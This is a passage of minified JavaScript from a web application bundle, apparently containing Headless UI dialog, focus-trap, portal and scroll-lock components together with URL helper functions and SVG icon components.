e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,i.useMemo)(()=>I(...t),[...t])}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));var ei=n(4554),ea=(e=>(e[e.None=1]="None",e[e.Focusable=2]="Focusable",e[e.Hidden=4]="Hidden",e))(ea||{});let eu=(0,ei.FX)(function(e,t){var n;let{features:r=1,...o}=e,l={ref:t,"aria-hidden":(2&r)==2||(null!=(n=o["aria-hidden"])?n:void 0),hidden:(4&r)==4||void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&r)==4&&(2&r)!=2&&{display:"none"}}};return(0,ei.Ci)()({ourProps:l,theirProps:o,slot:{},defaultTag:"span",name:"Hidden"})}),es=(0,i.createContext)(null);function ec(e){let{children:t,node:n}=e,[r,o]=(0,i.useState)(null),l=ed(null!=n?n:r);return i.createElement(es.Provider,{value:l},t,null===l&&i.createElement(eu,{features:ea.Hidden,ref:e=>{var t,n;if(e){for(let r of null!=(n=null==(t=I(e))?void 0:t.querySelectorAll("html > *, body > *"))?n:[])if(r!==document.body&&r!==document.head&&Y(r)&&null!=r&&r.contains(e)){o(r);break}}}}))}function ed(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return null!=(e=(0,i.useContext)(es))?e:t}let ef=function(e,t){let n=e(),r=new Set;return{getSnapshot:()=>n,subscribe:e=>(r.add(e),()=>r.delete(e)),dispatch(e){for(var o=arguments.length,l=Array(o>1?o-1:0),i=1;i<o;i++)l[i-1]=arguments[i];let a=t[e].call(n,...l);a&&(n=a,r.forEach(e=>e()))}}}(()=>new Map,{PUSH(e,t){var n;let r=null!=(n=this.get(e))?n:{doc:e,count:0,d:(0,d.e)(),meta:new Set};return r.count++,r.meta.add(t),this.set(e,r),this},POP(e,t){let n=this.get(e);return n&&(n.count--,n.meta.delete(t)),this},SCROLL_PREVENT(e){let t,{doc:n,d:r,meta:o}=e,l={doc:n,d:r,meta:function(e){let t={};for(let n of e)Object.assign(t,n(t));return t}(o)},i=[et()?{before(e){let{doc:t,d:n,meta:r}=e;function o(e){return r.containers.flatMap(e=>e()).some(t=>t.contains(e))}n.microTask(()=>{var e;if("auto"!==window.getComputedStyle(t.documentElement).scrollBehavior){let e=(0,d.e)();e.style(t.documentElement,"scrollBehavior","auto"),n.add(()=>n.microTask(()=>e.dispose()))}let r=null!=(e=window.scrollY)?e:window.pageYOffset,l=null;n.addEventListener(t,"click",e=>{if(K(e.target))try{let n=e.target.closest("a");if(!n)return;let{hash:r}=new URL(n.href),i=t.querySelector(r);K(i)&&!o(i)&&(l=i)}catch(e){}},!0),n.addEventListener(t,"touchstart",e=>{var t;if(K(e.target)&&Y(t=e.target)&&"style"in t)if(o(e.target)){let t=e.target;for(;t.parentElement&&o(t.parentElement);)t=t.parentElement;n.style(t,"overscrollBehavior","contain")}else n.style(e.target,"touchAction","none")}),n.addEventListener(t,"touchmove",e=>{if(K(e.target)){var t;if(!(B(t=e.target)&&"INPUT"===t.nodeName))if(o(e.target)){let t=e.target;for(;t.parentElement&&""!==t.dataset.headlessuiPortal&&!(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth);)t=t.parentElement;""===t.dataset.headlessuiPortal&&e.preventDefault()}else e.preventDefault()}},{passive:!1}),n.add(()=>{var e;r!==(null!=(e=window.scrollY)?e:window.pageYOffset)&&window.scrollTo(0,r),l&&l.isConnected&&(l.scrollIntoView({block:"nearest"}),l=null)})})}}:{},{before(e){var n;let{doc:r}=e,o=r.documentElement;t=Math.max(0,(null!=(n=r.defaultView)?n:window).innerWidth-o.clientWidth)},after(e){let{doc:n,d:r}=e,o=n.documentElement,l=Math.max(0,o.clientWidth-o.offsetWidth),i=Math.max(0,t-l);r.style(o,"paddingRight","".concat(i,"px"))}},{before(e){let{doc:t,d:n}=e;n.style(t.documentElement,"overflow","hidden")}}];i.forEach(e=>{let{before:t}=e;return null==t?void 0:t(l)}),i.forEach(e=>{let{after:t}=e;return null==t?void 0:t(l)})},SCROLL_ALLOW(e){let{d:t}=e;t.dispose()},TEARDOWN(e){let{doc:t}=e;this.delete(t)}});ef.subscribe(()=>{let e=ef.getSnapshot(),t=new Map;for(let[n]of e)t.set(n,n.documentElement.style.overflow);for(let n of e.values()){let e="hidden"===t.get(n.doc),r=0!==n.count;(r&&!e||!r&&e)&&ef.dispatch(n.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",n),0===n.count&&ef.dispatch("TEARDOWN",n)}});var ep=n(9925),eh=n(7769);let em=(0,i.createContext)(()=>{});function ev(e){let{value:t,children:n}=e;return i.createElement(em.Provider,{value:t},n)}var eg=n(1525);let eb=(0,i.createContext)(!1);function ey(e){return i.createElement(eb.Provider,{value:e.force},e.children)}let ew=(0,i.createContext)(void 0),eE=(0,i.createContext)(null);eE.displayName="DescriptionContext";let eP=Object.assign((0,ei.FX)(function(e,t){let n=(0,i.useId)(),r=(0,i.useContext)(ew),{id:o="headlessui-description-".concat(n),...l}=e,a=function e(){let t=(0,i.useContext)(eE);if(null===t){let t=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(t,e),t}return t}(),u=(0,eh.P)(t);(0,_.s)(()=>a.register(o),[o,a.register]);let s=r||!1,c=(0,i.useMemo)(()=>({...a.slot,disabled:s}),[a.slot,s]),d={ref:u,...a.props,id:o};return(0,ei.Ci)()({ourProps:d,theirProps:l,slot:c,defaultTag:"p",name:a.name||"Description"})}),{});var ek=n(8014),eA=n(3250),eC=n(7856);function ex(e){let t=(0,T._)(e),n=(0,i.useRef)(!1);(0,i.useEffect)(()=>(n.current=!1,()=>{n.current=!0,(0,eC._)(()=>{n.current&&t()})}),[t])}var eS=(e=>(e[e.Forwards=0]="Forwards",e[e.Backwards=1]="Backwards",e))(eS||{});function eO(e,t){let n=(0,i.useRef)([]),r=(0,T._)(e);(0,i.useEffect)(()=>{let e=[...n.current];for(let[o,l]of t.entries())if(n.current[o]!==l){let o=r(t,e);return n.current=t,o}},[r,...t])}let eF=[];function eL(e){if(!e)return new Set;if("function"==typeof e)return new Set(e());let t=new Set;for(let n of e.current)Y(n.current)&&t.add(n.current);return t}!function(e){function t(){"loading"!==document.readyState&&(e(),document.removeEventListener("DOMContentLoaded",t))}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("DOMContentLoaded",t),t())}(()=>{function e(e){if(!K(e.target)||e.target===document.body||eF[0]===e.target)return;let t=e.target;t=t.closest(Z),eF.unshift(null!=t?t:e.target),(eF=eF.filter(e=>null!=e&&e.isConnected)).splice(10)}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});var ej=(e=>(e[e.None=0]="None",e[e.InitialFocus=1]="InitialFocus",e[e.TabLock=2]="TabLock",e[e.FocusLock=4]="FocusLock",e[e.RestoreFocus=8]="RestoreFocus",e[e.AutoFocus=16]="AutoFocus",e))(ej||{});let eT=Object.assign((0,ei.FX)(function(e,t){let n,r=(0,i.useRef)(null),o=(0,eh.P)(r,t),{initialFocus:l,initialFocusFallback:a,containers:u,features:c=15,...d}=e;(0,ep.g)()||(c=0);let f=el(r);!function(e,t){let{ownerDocument:n}=t,r=!!(8&e),o=function(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=(0,i.useRef)(eF.slice());return eO((e,n)=>{let[r]=e,[o]=n;!0===o&&!1===r&&(0,eC._)(()=>{t.current.splice(0)}),!1===o&&!0===r&&(t.current=eF.slice())},[e,eF,t]),(0,T._)(()=>{var e;return null!=(e=t.current.find(e=>null!=e&&e.isConnected))?e:null})}(r);eO(()=>{r||(null==n?void 0:n.activeElement)===(null==n?void 0:n.body)&&J(o())},[r]),ex(()=>{r&&J(o())})}(c,{ownerDocument:f});let p=function(e,t){let{ownerDocument:n,container:r,initialFocus:o,initialFocusFallback:l}=t,a=(0,i.useRef)(null),u=N(!!(1&e),"focus-trap#initial-focus"),s=(0,eA.a)();return eO(()=>{if(0===e)return;if(!u){null!=l&&l.current&&J(l.current);return}let t=r.current;t&&(0,eC._)(()=>{if(!s.current)return;let r=null==n?void 0:n.activeElement;if(null!=o&&o.current){if((null==o?void 0:o.current)===r){a.current=r;return}}else if(t.contains(r)){a.current=r;return}if(null!=o&&o.current)J(o.current);else{if(16&e){if(ee(t,q.First|q.AutoFocus)!==$.Error)return}else if(ee(t,q.First)!==$.Error)return;if(null!=l&&l.current&&(J(l.current),(null==n?void 0:n.activeElement)===l.current))return;console.warn("There are no focusable elements inside the <FocusTrap />")}a.current=null==n?void 0:n.activeElement})},[l,u,e]),a}(c,{ownerDocument:f,container:r,initialFocus:l,initialFocusFallback:a});!function(e,t){let{ownerDocument:n,container:r,containers:o,previousActiveElement:l}=t,i=(0,eA.a)(),a=!!(4&e);s(null==n?void 0:n.defaultView,"focus",e=>{if(!a||!i.current)return;let t=eL(o);B(r.current)&&t.add(r.current);let n=l.current;if(!n)return;let u=e.target;B(u)?eR(t,u)?(l.current=u,J(u)):(e.preventDefault(),e.stopPropagation(),J(n)):J(l.current)},!0)}(c,{ownerDocument:f,container:r,containers:u,previousActiveElement:p});let h=(n=(0,i.useRef)(0),eo(!0,"keydown",e=>{"Tab"===e.key&&(n.current=+!!e.shiftKey)},!0),n),m=(0,T._)(e=>{if(!B(r.current))return;let t=r.current;(0,k.Y)(h.current,{[eS.Forwards]:()=>{ee(t,q.First,{skipElements:[e.relatedTarget,a]})},[eS.Backwards]:()=>{ee(t,q.Last,{skipElements:[e.relatedTarget,a]})}})}),v=N(!!(2&c),"focus-trap#tab-lock"),g=(0,ek.L)(),b=(0,i.useRef)(!1),y=(0,ei.Ci)();return i.createElement(i.Fragment,null,v&&i.createElement(eu,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:m,features:ea.Focusable}),y({ourProps:{ref:o,onKeyDown(e){"Tab"==e.key&&(b.current=!0,g.requestAnimationFrame(()=>{b.current=!1}))},onBlur(e){if(!(4&c))return;let t=eL(u);B(r.current)&&t.add(r.current);let n=e.relatedTarget;K(n)&&"true"!==n.dataset.headlessuiFocusGuard&&(eR(t,n)||(b.current?ee(r.current,(0,k.Y)(h.current,{[eS.Forwards]:()=>q.Next,[eS.Backwards]:()=>q.Previous})|q.WrapAround,{relativeTo:e.target}):K(e.target)&&J(e.target)))}},theirProps:d,defaultTag:"div",name:"FocusTrap"}),v&&i.createElement(eu,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:m,features:ea.Focusable}))}),{features:ej});function eR(e,t){for(let n of e)if(n.contains(t))return!0;return!1}var eM=n(7650);let e_=i.Fragment,eN=(0,ei.FX)(function(e,t){let{ownerDocument:n=null,...r}=e,o=(0,i.useRef)(null),l=(0,eh.P)((0,eh.a)(e=>{o.current=e}),t),a=el(o),u=null!=n?n:a,s=function(e){let t=(0,i.useContext)(eb),n=(0,i.useContext)(eI),[r,o]=(0,i.useState)(()=>{var r;if(!t&&null!==n)return null!=(r=n.current)?r:null;if(D._.isServer)return null;let o=null==e?void 0:e.getElementById("headlessui-portal-root");if(o)return o;if(null===e)return null;let l=e.createElement("div");return l.setAttribute("id","headlessui-portal-root"),e.body.appendChild(l)});return(0,i.useEffect)(()=>{null!==r&&(null!=e&&e.body.contains(r)||null==e||e.body.appendChild(r))},[r,e]),(0,i.useEffect)(()=>{t||null!==n&&o(n.current)},[n,o,t]),r}(u),[c]=(0,i.useState)(()=>{var e;return D._.isServer?null:null!=(e=null==u?void 0:u.createElement("div"))?e:null}),d=(0,i.useContext)(eU),f=(0,ep.g)();(0,_.s)(()=>{!s||!c||s.contains(c)||(c.setAttribute("data-headlessui-portal",""),s.appendChild(c))},[s,c]),(0,_.s)(()=>{if(c&&d)return d.register(c)},[d,c]),ex(()=>{var e;s&&c&&(V(c)&&s.contains(c)&&s.removeChild(c),s.childNodes.length<=0&&(null==(e=s.parentElement)||e.removeChild(s)))});let p=(0,ei.Ci)();return f&&s&&c?(0,eM.createPortal)(p({ourProps:{ref:l},theirProps:r,slot:{},defaultTag:e_,name:"Portal"}),c):null}),eD=i.Fragment,eI=(0,i.createContext)(null),eU=(0,i.createContext)(null),eH=(0,ei.FX)(function(e,t){let n=(0,eh.P)(t),{enabled:r=!0,ownerDocument:o,...l}=e,a=(0,ei.Ci)();return r?i.createElement(eN,{...l,ownerDocument:o,ref:n}):a({ourProps:{ref:n},theirProps:l,slot:{},defaultTag:e_,name:"Portal"})}),eW=(0,ei.FX)(function(e,t){let{target:n,...r}=e,o={ref:(0,eh.P)(t)},l=(0,ei.Ci)();return i.createElement(eI.Provider,{value:n},l({ourProps:o,theirProps:r,defaultTag:eD,name:"Popover.Group"}))}),eV=Object.assign(eH,{Group:eW});var eY=n(5939),eB=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(eB||{}),eK=(e=>(e[e.SetTitleId=0]="SetTitleId",e))(eK||{});let eZ={0:(e,t)=>e.titleId===t.id?e:{...e,titleId:t.id}},eX=(0,i.createContext)(null);function eq(e){let t=(0,i.useContext)(eX);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Dialog /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,eq),t}return t}function e$(e,t){return(0,k.Y)(t.type,eZ,e,t)}eX.displayName="DialogContext";let eG=(0,ei.FX)(function(e,t){let n,r,o,l,c,f,p,h,m,v,g=(0,i.useId)(),{id:b="headlessui-dialog-".concat(g),open:y,onClose:w,initialFocus:E,role:P="dialog",autoFocus:A=!0,__demoMode:C=!1,unmount:x=!1,...S}=e,O=(0,i.useRef)(!1);P="dialog"===P||"alertdialog"===P?P:(O.current||(O.current=!0,console.warn("Invalid role [".concat(P,"] passed to <Dialog />. Only `dialog` and and `alertdialog` are supported. Using `dialog` instead."))),"dialog");let F=(0,eg.O_)();void 0===y&&null!==F&&(y=(F&eg.Uw.Open)===eg.Uw.Open);let j=(0,i.useRef)(null),M=(0,eh.P)(j,t),D=el(j),U=+!y,[H,V]=(0,i.useReducer)(e$,{titleId:null,descriptionId:null,panelRef:(0,i.createRef)()}),X=(0,T._)(()=>w(!1)),q=(0,T._)(e=>V({type:0,id:e})),$=!!(0,ep.g)()&&0===U,[G,Q]=(n=(0,i.useContext)(eU),r=(0,i.useRef)([]),o=(0,T._)(e=>(r.current.push(e),n&&n.register(e),()=>l(e))),l=(0,T._)(e=>{let t=r.current.indexOf(e);-1!==t&&r.current.splice(t,1),n&&n.unregister(e)}),c=(0,i.useMemo)(()=>({register:o,unregister:l,portals:r}),[o,l,r]),[r,(0,i.useMemo)(()=>function(e){let{children:t}=e;return i.createElement(eU.Provider,{value:c},t)},[c])]),J=ed(),{resolveContainers:ee}=function(){let{defaultContainers:e=[],portals:t,mainTreeNode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=el(n),o=(0,T._)(()=>{var o,l;let i=[];for(let t of e)null!==t&&(Y(t)?i.push(t):"current"in t&&Y(t.current)&&i.push(t.current));if(null!=t&&t.current)for(let e of t.current)i.push(e);for(let e of null!=(o=null==r?void 0:r.querySelectorAll("html > *, body > *"))?o:[])e!==document.body&&e!==document.head&&Y(e)&&"headlessui-portal-root"!==e.id&&(n&&(e.contains(n)||e.contains(null==(l=null==n?void 0:n.getRootNode())?void 0:l.host))||i.some(t=>e.contains(t))||i.push(e));return i});return{resolveContainers:o,contains:(0,T._)(e=>o().some(t=>t.contains(e)))}}({mainTreeNode:J,portals:G,defaultContainers:[{get current(){var et;return null!=(et=H.panelRef.current)?et:j.current}}]}),ea=null!==F&&(F&eg.Uw.Closing)===eg.Uw.Closing;!function(e){let{allowed:t,disallowed:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=N(e,"inert-others");(0,_.s)(()=>{var e,o;if(!r)return;let l=(0,d.e)();for(let t of null!=(e=null==n?void 0:n())?e:[])t&&l.add(W(t));let i=null!=(o=null==t?void 0:t())?o:[];for(let e of i){if(!e)continue;let t=I(e);if(!t)continue;let n=e.parentElement;for(;n&&n!==t.body;){for(let e of n.children)i.some(t=>e.contains(t))||l.add(W(e));n=n.parentElement}}return l.dispose},[r,t,n])}(!C&&!ea&&$,{allowed:(0,T._)(()=>{var e,t;return[null!=(t=null==(e=j.current)?void 0:e.closest("[data-headlessui-portal]"))?t:null]}),disallowed:(0,T._)(()=>{var e;return[null!=(e=null==J?void 0:J.closest("body > *:not(#headlessui-portal-root)"))?e:null]})});let eu=L.get(null);(0,_.s)(()=>{if($)return eu.actions.push(b),()=>eu.actions.pop(b)},[eu,b,$]);let es=R(eu,(0,i.useCallback)(e=>eu.selectors.isTop(e,b),[eu,b]));f=(0,u.Y)(e=>{e.preventDefault(),X()}),p=(0,i.useCallback)(function(e,t){if(e.defaultPrevented)return;let n=t(e);if(null!==n&&n.getRootNode().contains(n)&&n.isConnected){for(let t of function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(ee))if(null!==t&&(t.contains(n)||e.composed&&e.composedPath().includes(t)))return;return function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e!==(null==(t=I(e))?void 0:t.body)&&(0,k.Y)(n,{0:()=>e.matches(Z),1(){let t=e;for(;null!==t;){if(t.matches(Z))return!0;t=t.parentElement}return!1}})}(n,z.Loose)||-1===n.tabIndex||e.preventDefault(),f.current(e,n)}},[f,ee]),h=(0,i.useRef)(null),er(es,"pointerdown",e=>{var t,n;en()||(h.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),er(es,"pointerup",e=>{if(en()||!h.current)return;let t=h.current;return h.current=null,p(e,()=>t)},!0),m=(0,i.useRef)({x:0,y:0}),er(es,"touchstart",e=>{m.current.x=e.touches[0].clientX,m.current.y=e.touches[0].clientY},!0),er(es,"touchend",e=>{let t={x:e.changedTouches[0].clientX,y:e.changedTouches[0].clientY};if(!(Math.abs(t.x-m.current.x)>=30||Math.abs(t.y-m.current.y)>=30))return p(e,()=>K(e.target)?e.target:null)},!0),eo(es,"blur",e=>p(e,()=>{var e;return B(e=window.document.activeElement)&&"IFRAME"===e.nodeName?window.document.activeElement:null}),!0),function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"undefined"!=typeof document?document.defaultView:null,n=arguments.length>2?arguments[2]:void 0,r=N(e,"escape");s(t,"keydown",e=>{r&&(e.defaultPrevented||e.key===a.Escape&&n(e))})}(es,null==D?void 0:D.defaultView,e=>{e.preventDefault(),e.stopPropagation(),document.activeElement&&"blur"in document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur(),X()}),function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>[document.body];!function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>({containers:[]}),r=(0,i.useSyncExternalStore)(ef.subscribe,ef.getSnapshot,ef.getSnapshot),o=t?r.get(t):void 0;o&&o.count,(0,_.s)(()=>{if(!(!t||!e))return ef.dispatch("PUSH",t,n),()=>ef.dispatch("POP",t,n)},[e,t])}(N(e,"scroll-lock"),t,e=>{var t;return{containers:[...null!=(t=e.containers)?t:[],n]}})}(!C&&!ea&&$,D,ee),v=(0,u.Y)(e=>{let t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&X()}),(0,i.useEffect)(()=>{if(!$)return;let e=null===j?null:B(j)?j:j.current;if(!e)return;let t=(0,d.e)();if("undefined"!=typeof ResizeObserver){let n=new ResizeObserver(()=>v.current(e));n.observe(e),t.add(()=>n.disconnect())}if("undefined"!=typeof IntersectionObserver){let n=new IntersectionObserver(()=>v.current(e));n.observe(e),t.add(()=>n.disconnect())}return()=>t.dispose()},[j,v,$]);let[ec,em]=function(){let[e,t]=(0,i.useState)([]);return[e.length>0?e.join(" "):void 0,(0,i.useMemo)(()=>function(e){let n=(0,T._)(e=>(t(t=>[...t,e]),()=>t(t=>{let n=t.slice(),r=n.indexOf(e);return -1!==r&&n.splice(r,1),n}))),r=(0,i.useMemo)(()=>({register:n,slot:e.slot,name:e.name,props:e.props,value:e.value}),[n,e.slot,e.name,e.props,e.value]);return i.createElement(eE.Provider,{value:r},e.children)},[t])]}(),eb=(0,i.useMemo)(()=>[{dialogState:U,close:X,setTitleId:q,unmount:x},H],[U,H,X,q,x]),ew=(0,i.useMemo)(()=>({open:0===U}),[U]),eP={ref:M,id:b,role:P,tabIndex:-1,"aria-modal":C?void 0:0===U||void 0,"aria-labelledby":H.titleId,"aria-describedby":ec,unmount:x},ek=!function(){var e;let[t]=(0,i.useState)(()=>"undefined"!=typeof window&&"function"==typeof window.matchMedia?window.matchMedia("(pointer: coarse)"):null),[n,r]=(0,i.useState)(null!=(e=null==t?void 0:t.matches)&&e);return(0,_.s)(()=>{if(t)return t.addEventListener("change",e),()=>t.removeEventListener("change",e);function e(e){r(e.matches)}},[t]),n}(),eA=ej.None;$&&!C&&(eA|=ej.RestoreFocus,eA|=ej.TabLock,A&&(eA|=ej.AutoFocus),ek&&(eA|=ej.InitialFocus));let eC=(0,ei.Ci)();return i.createElement(eg.$x,null,i.createElement(ey,{force:!0},i.createElement(eV,null,i.createElement(eX.Provider,{value:eb},i.createElement(eW,{target:j},i.createElement(ey,{force:!1},i.createElement(em,{slot:ew},i.createElement(Q,null,i.createElement(eT,{initialFocus:E,initialFocusFallback:j,containers:ee,features:eA},i.createElement(ev,{value:X},eC({ourProps:eP,theirProps:S,slot:ew,defaultTag:ez,features:eQ,visible:0===U,name:"Dialog"})))))))))))}),ez="div",eQ=ei.Ac.RenderStrategy|ei.Ac.Static,eJ=(0,ei.FX)(function(e,t){let{transition:n=!1,open:r,...o}=e,l=(0,eg.O_)(),a=e.hasOwnProperty("open")||null!==l,u=e.hasOwnProperty("onClose");if(!a&&!u)throw Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!a)throw Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!u)throw Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if(!l&&"boolean"!=typeof e.open)throw Error("You provided an `open` prop to the `Dialog`, but the value is not a boolean. Received: ".concat(e.open));if("function"!=typeof e.onClose)throw Error("You provided an `onClose` prop to the `Dialog`, but the value is not a function. Received: ".concat(e.onClose));return(void 0!==r||n)&&!o.static?i.createElement(ec,null,i.createElement(eY.e,{show:r,transition:n,unmount:o.unmount},i.createElement(eG,{ref:t,...o}))):i.createElement(ec,null,i.createElement(eG,{ref:t,open:r,...o}))}),e0=(0,ei.FX)(function(e,t){let n=(0,i.useId)(),{id:r="headlessui-dialog-panel-".concat(n),transition:o=!1,...l}=e,[{dialogState:a,unmount:u},s]=eq("Dialog.Panel"),c=(0,eh.P)(t,s.panelRef),d=(0,i.useMemo)(()=>({open:0===a}),[a]),f=(0,T._)(e=>{e.stopPropagation()}),p=o?eY._:i.Fragment,h=(0,ei.Ci)();return i.createElement(p,{...o?{unmount:u}:{}},h({ourProps:{ref:c,id:r,onClick:f},theirProps:l,slot:d,defaultTag:"div",name:"Dialog.Panel"}))}),e1=Object.assign(eJ,{Panel:e0,Title:((0,ei.FX)(function(e,t){let{transition:n=!1,...r}=e,[{dialogState:o,unmount:l}]=eq("Dialog.Backdrop"),a=(0,i.useMemo)(()=>({open:0===o}),[o]),u=n?eY._:i.Fragment,s=(0,ei.Ci)();return i.createElement(u,{...n?{unmount:l}:{}},s({ourProps:{ref:t,"aria-hidden":!0},theirProps:r,slot:a,defaultTag:"div",name:"Dialog.Backdrop"}))}),(0,ei.FX)(function(e,t){let n=(0,i.useId)(),{id:r="headlessui-dialog-title-".concat(n),...o}=e,[{dialogState:l,setTitleId:a}]=eq("Dialog.Title"),u=(0,eh.P)(t);(0,i.useEffect)(()=>(a(r),()=>a(null)),[r,a]);let s=(0,i.useMemo)(()=>({open:0===l}),[l]);return(0,ei.Ci)()({ourProps:{ref:u,id:r},theirProps:o,slot:s,defaultTag:"h2",name:"Dialog.Title"})})),Description:eP})},379:(e,t,n)=>{n.d(t,{x:()=>r});function r(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.from(new Set(t.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}},797:(e,t,n)=>{n.d(t,{_:()=>l});var r=n(2115),o=n(6232);let l=function(e){let t=(0,o.Y)(e);return r.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.current(...n)},[t])}},1231:(e,t,n)=>{n.d(t,{s:()=>l});var r=n(2115),o=n(7657);let l=(e,t)=>{o._.isServer?(0,r.useEffect)(e,t):(0,r.useLayoutEffect)(e,t)}},1525:(e,t,n)=>{n.d(t,{$x:()=>u,El:()=>a,O_:()=>i,Uw:()=>l});var r=n(2115);let o=(0,r.createContext)(null);o.displayName="OpenClosedContext";var l=(e=>(e[e.Open=1]="Open",e[e.Closed=2]="Closed",e[e.Closing=4]="Closing",e[e.Opening=8]="Opening",e))(l||{});function i(){return(0,r.useContext)(o)}function a(e){let{value:t,children:n}=e;return r.createElement(o.Provider,{value:t},n)}function u(e){let{children:t}=e;return r.createElement(o.Provider,{value:null},t)}},1992:(e,t,n)=>{e.exports=n(4993)},2664:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isLocalURL",{enumerable:!0,get:function(){return l}});let r=n(9991),o=n(7102);function l(e){if(!(0,r.isAbsoluteUrl)(e))return!0;try{let t=(0,r.getLocationOrigin)(),n=new URL(e,t);return n.origin===t&&(0,o.hasBasePath)(n.pathname)}catch(e){return!1}}},2757:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{formatUrl:function(){return l},formatWithValidation:function(){return a},urlObjectKeys:function(){return i}});let r=n(6966)._(n(8859)),o=/https?|ftp|gopher|file/;function l(e){let{auth:t,hostname:n}=e,l=e.protocol||"",i=e.pathname||"",a=e.hash||"",u=e.query||"",s=!1;t=t?encodeURIComponent(t).replace(/%3A/i,":")+"@":"",e.host?s=t+e.host:n&&(s=t+(~n.indexOf(":")?"["+n+"]":n),e.port&&(s+=":"+e.port)),u&&"object"==typeof u&&(u=String(r.urlQueryToSearchParams(u)));let c=e.search||u&&"?"+u||"";return l&&!l.endsWith(":")&&(l+=":"),e.slashes||(!l||o.test(l))&&!1!==s?(s="//"+(s||""),i&&"/"!==i[0]&&(i="/"+i)):s||(s=""),a&&"#"!==a[0]&&(a="#"+a),c&&"?"!==c[0]&&(c="?"+c),""+l+s+(i=i.replace(/[?#]/g,encodeURIComponent))+(c=c.replace("#","%23"))+a}let i=["auth","hash","host","hostname","href","path","pathname","port","protocol","query","search","slashes"];function a(e){return l(e)}},3180:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"errorOnce",{enumerable:!0,get:function(){return n}});let n=e=>{}},3250:(e,t,n)=>{n.d(t,{a:()=>l});var r=n(2115),o=n(1231);function l(){let e=(0,r.useRef)(!1);return(0,o.s)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}},3418:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m19.5 8.25-7.5 7.5-7.5-7.5"}))})},4219:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M18 18.72a9.094 9.094 0 0 0 3.741-.479 3 3 0 0 0-4.682-2.72m.94 3.198.001.031c0 .225-.012.447-.037.666A11.944 11.944 0 0 1 12 21c-2.17 0-4.207-.576-5.963-1.584A6.062 6.062 0 0 1 6 18.719m12 0a5.971 5.971 0 0 0-.941-3.197m0 0A5.995 5.995 0 0 0 12 12.75a5.995 5.995 0 0 0-5.058 2.772m0 0a3 3 0 0 0-4.681 2.72 8.986 8.986 0 0 0 3.74.477m.94-3.197a5.971 5.971 0 0 0-.94 3.197M15 6.75a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm6 3a2.25 2.25 0 1 1-4.5 0 2.25 2.25 0 0 1 4.5 0Zm-13.5 0a2.25 2.25 0 1 1-4.5 0 2.25 2.25 0 0 1 4.5 0Z"}))})},4500:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return 